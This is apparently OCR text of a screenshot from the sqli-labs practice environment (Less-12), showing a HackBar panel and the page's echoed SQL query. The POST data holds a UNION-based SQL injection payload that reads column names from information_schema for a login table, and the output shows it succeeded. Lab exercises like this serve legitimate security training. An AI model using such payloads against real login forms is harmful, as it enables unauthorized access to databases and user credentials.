 你的sql语句是：SELECT username, password FROM users WHERE username=("adn")
union select 1,column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 2,1#") and password=("a") LIMIT
0,1
Your Login name:1
Your Password:password
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sqli-labs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn") union select 1,column_name from information_schema.columns where table_schema='security'  and table_name='users' limit 2,1#&passwd=a